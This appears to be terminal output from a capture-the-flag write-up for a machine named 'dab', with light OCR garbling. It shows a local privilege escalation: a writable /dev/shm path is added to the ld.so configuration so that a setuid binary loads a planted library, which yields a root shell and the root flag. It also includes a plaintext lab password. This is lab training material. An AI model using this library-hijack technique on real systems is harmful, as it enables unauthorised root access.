 debconf.conf insserv mailcap profile shells xdg
debian_version insserv.conf mailcap.order profile.d skel xml
default insserv.conf.d manpath.config protocols sos.conf zsh_command_not_found
genevieve@dab:/etc$ cd ld.so.conf.d
genevieve@dab:/etc/ld.so.conf.d$ ls
fakeroot-x86_64-linux-gnu.conf libc.conf test.conf x86_64-linux-gnu.conf
dayuDab
genevieve@dab:/etc/ld.so.conf.d$ vi exploit.conf
genevieve@dab:/etc/ld.so.conf.d$ cat exploit.conf
/dev/shm
genevieve@dab:/etc/ld.so.conf.d$ ldd /usr/bin/myexec
linux-vdso.so.1 => (0x00007ffcf4175000)
libseclogin.so => /usr/lib/libseclogin.so (0x00007f73ce6f0000)
？？
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f73ce326000)
/lib64/ld-linux-x86-64.so.2 (0x00007f73ce8f2000)
genevieve@dab:/etc/ld.so.conf.d$ idconfig
No command 'idconfig' found, did you mean:
Command 'iwconfig' from package 'wireless-tools' (main)
Command 'ldconfig' from package 'libc-bin' (main)
Command 'iconfig' from package 'ipmiutil' (universe)
Command 'ifconfig' from package 'net-tools' (main)
idconfig: command not found
genevieve@dab:/etc/ld.so.conf.d$ myexec
Enter password: s3cur3l0g1n
Password is correct
seclogin() called
TODO: Placeholder for now, function not implemented yet
genevieve@dab:/etc/ld.so.conf.d$ ldconfig
genevieve@dab:/etc/ld.so.conf.d$ ldd /usr/bin/myexec
linux-vdso.so.1 => (0x00007ffc4932b000)
libseclogin.so => /dev/shm/libseclogin.so (0x00007fca974e0000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fca97116000)
/lib64/ld-linux-x86-64.so.2 (0x00007fca976e2000)
genevieve@dab:/etc/ld.so.conf.d$ myexec
Enter password: s3cur3l0g1n
Password is correct
root@dab:/etc/ld.so.conf.d# id
uid=0(root) gid=0(root) groups=0(root),1000(genevieve)
root@dab:/etc/ld.so.conf.d# cat /root/root.txt
45cd53a83bf364
root@dab:/etc/ld.so.conf.d#
大余安全
https://blog.csdn.net/qq_34801745